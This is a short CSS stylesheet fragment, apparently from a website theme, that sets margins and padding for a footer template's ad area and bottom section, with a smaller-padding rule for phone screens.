.td-footer-template-14 .td-g-rec-id-footer_top {
  margin: 0 auto 37px auto;
}
.td-footer-template-14 .td-footer-bottom-full {
  margin-top: 0;
  padding-top: 42px;
  padding-bottom: 40px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-template-14 .td-footer-bottom-full {
    padding-top: 30px;
    padding-bottom: 20px;
  }
}
